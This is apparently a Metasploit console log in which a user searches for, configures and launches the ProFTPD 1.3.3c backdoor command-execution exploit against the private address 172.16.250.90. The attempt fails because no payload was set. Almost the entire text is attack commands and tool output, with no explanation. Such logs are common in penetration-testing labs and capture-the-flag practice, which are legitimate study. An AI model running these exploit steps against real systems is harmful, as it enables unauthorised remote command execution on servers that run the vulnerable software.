 msf6 > search proftpd 1.3.3c
Matching Modules
================
   #  Name                                    Disclosure Date  Rank       Check  Description
   -  ----                                    ---------------  ----       -----  -----------
   0  exploit/unix/ftp/proftpd_133c_backdoor  2010-12-02       excellent  No     ProFTPD-1.3.3c Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/proftpd_133c_backdoor
msf6 > use exploit/unix/ftp/proftpd_133c_backdoor
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS                   yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
   RPORT   21               yes       The target port (TCP)
Exploit target:
   Id  Name
   --  ----
   0   Automatic
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set RHOSTS 172.16.250.90
RHOSTS => 172.16.250.90
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[-] 172.16.250.90:21 - Exploit failed: A payload has not been selected.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/proftpd_133c_backdoor) >